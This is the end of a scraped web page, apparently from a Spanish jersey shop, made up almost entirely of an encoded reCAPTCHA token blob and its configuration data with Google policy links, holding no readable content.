IX1rCgcOPYE1tw6Bta8Opw6Eqw5RjIEoPwpvDoB7DpyXCo8ObBcKDNWbDnTFPW8Kfw7rDq8OswqvCpRRrIlzDoG7CjcODw6jDjyvCnRjCtcKbYBbDmG/Dj3zDnTjDqGLDoMKDw7Q2SMKlY1HCr3AzJDfCg8Kew6k/wqsxRcOWwol0wr7DpMOcw6oJwrzDhMOGw4TDq3vDgTdzwqPDrg/ClwRYaVdqVlYGwpdubcKlwqNRw4Bvwp7CqyPCtHQOKHR9w43CpsOEOkEIwprDtcOpw6TCpsOKZRDCucKAEhPCrivDh3nDusO8w7PCvyBtw7QTaxISN8KdIGfDq3s6U0TCmsKXwpHDvsKtZR7DsMOUw5N7GcOKwqXDi8K/[base64]/[base64]/[base64]/Cg9mA1sjwq5aw5whw7hcwrTCsTfCmcK8w60Bwql8C8OzNADCszZywr/Cg8O/[base64]/DhMKXICc8ZcKyGH45E8OzIWjChMOOwp/DgzhsbjVdwpnCusO0wpcxwr/[base64]/[base64]/XMKvwpvCtHPCksKsfcKYwovCnMOswoPCgsKCw50Jw4w2w7UkXTLCkVXChFELTMKrDMKGYcO9wr3Dphwmw55QZQjCoRAbw64eMFnCm8KLwofCusK7w4nDglVgwrnCv8OBDsKUw5BawrUcN8K6w55AOcKowqHDoFvClcOJw7TCnQxrB8KQwoBWCTbDhMKKB2fDncOfPGd/[base64]/[base64]/Dg2vCjMK2ZsOjeErDh8O5TsOnw5w2ACMBOkVvX8OWf2PCksKXaMO3wr3Dr8OqEsOcw6NkwovCmMK+w4s/w6UWPcOsLDN7w7cdXcOpw7R9wqcRwqrDpMK/wpTClC3CmcKiRcKAKXZiKXtzQ8KSHcOiw5Fpw6PDoMKGwp7CgsKJw5HCnXJWR0gZGzJlagJmw4LCqsKJCcOzUjDCojrDm8OZwr/DnRfDvMK/wpQtNx7DoCUwwo14AMOGw7gawptNLEDDmMOCFsOtwopcYiglw5PDtcO6Hy3DgcOfw6/DpQ/[base64]/dMOfbitWc17Dk8OewqDDmQrCiD4UwoTCsybCksKSwrXDssOZDcKDw5nDpsK5VRZg\x22],null,[\x22conf\x22,null,\x226LcowMkZAAAAAIH3v9y6upLLp-6JcXwrhSDXm95q\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,275],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://www.cfb3camisetas.com.es:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22mUjhasN3p9PBFKAJy8cRylWwEBAOzr+0+wkRU0MkA8Q\\u003d\x22,0,0,null,1,1768940058915,0,0,[142,4],null,[183,99,248,241,206],\x22RC-DGmeXp4nwoUaEQ\x22,null,null,null,null,null,\x220dAFcWeA6th6LUCasqBuz5rj1E4Nk-urwBds5Zq2ntfV_fl3OHliZ-6R4SATNt-9zdAbVyqhf0142Lz0Z2YzIEnTtwT_tG6kbo-g\x22,1769022858908]");
    </script></body></html>